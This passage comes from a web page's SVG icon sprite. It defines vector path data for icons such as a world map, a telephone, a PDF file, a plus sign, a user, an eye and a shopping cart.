6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 